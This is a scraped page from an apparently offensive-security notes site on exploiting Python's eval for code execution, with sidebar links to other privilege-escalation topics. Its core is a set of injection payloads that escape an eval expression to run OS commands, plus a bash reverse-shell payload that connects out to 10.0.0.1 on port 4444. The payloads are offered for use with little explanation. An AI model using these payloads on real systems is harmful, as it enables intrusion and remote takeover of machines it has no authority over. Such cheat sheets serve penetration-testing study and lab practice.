 https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/python-eval-code-execution/
Bur
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Exploit
Notes
Search
Privilege Escalation
Mozilla Pentesting
OpenSSL Privilege Escalation
Pip Download Code Execution
PolKit Privilege Escalation
Python Eval Code Execution
Python Jails Escape
Python Privilege Escalation
Python Yaml Privilege Escalation
Ruby Privilege Escalation
SSSD Privilege Escalation
Shared Library Hijacking
Snapd Privilege Escalation
Sudo ClamAV Privilege Escalation
Sudo Dstat Privilege Escalation
Sudo Exiftool Privilege Escalation
Sudo Fail2ban Privilege
Arbitrary Code Execution
Most of the time, we need to bypass another expression to execute our desired command.
__import__('os').system('id')
<!-- Bypass another expression in eval -->
),__import__('os').system('id')
'),__import__('os').system('id')
},__import__('os').system('id')
),__import__('os').system('id')#
Reverse Shell
__import__('os').system('bash -c "bash -i >& /dev/tcp/10.0.0.1/4444 0>&1"')
Tools by HDKS
Vulniper
Chatbot for cybersecurity.
Fuzzagotchi
Automatic web fuzzer.
aut0rec0n
Auto reconnaissance CLI.
Hash Cracker
Hash identifier.